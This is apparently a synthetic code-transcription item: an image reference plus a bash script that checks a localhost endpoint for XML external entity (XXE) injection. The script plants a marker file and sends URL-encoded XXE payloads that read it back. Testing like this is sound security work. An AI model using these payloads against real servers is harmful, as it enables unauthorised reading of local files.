Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Bash_>#!/bin/bash

PLATFORM="linux"

# <!DOCTYPE data [
# <!ENTITY file SYSTEM "file:///tmp/testxxe">
# ]>
# <user>&file;</user>

if [ "$PLATFORM" == "linux" ]; then 
    SECRETFILE="/tmp/testxxe"
    PAYLOAD="%3C%21DOCTYPE%20data%20%5B%0A%3C%21ENTITY%20file%20SYSTEM%20%22file%3A%2F%2F%2Ftmp%2Ftestxxe%22%3E%0A%5D%3E%0A%3Cuser%3E%26file%3B%3C%2Fuser%3E"
else
    SECRETFILE="C:/tmp/testxxe"
    PAYLOAD="%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22ISO-8859-1%22%3F%3E%0A%20%3C!DOCTYPE%20foo%20%5B%20%20%0A%20%20%20%3C!ELEMENT%20foo%20ANY%20%3E%0A%20%20%20%3C!ENTITY%20xxe%20SYSTEM%20%22file%3A%2F%2F%2FC%3A%2Ftmp%2Ftestxxe%22%20%3E%5D%3E%3Cuser%3E%26xxe%3B%3C%2Fuser%3E%0A"
fi    

[ ! -f "$SECRETFILE" ] && {
    echo "this is a secret" > "$SECRETFILE"
}

curl -k -X GET "https://localhost:5001/SL/XXE?xml=$PAYLOAD" 2>&1 | grep "this is"

exit $?
</code> 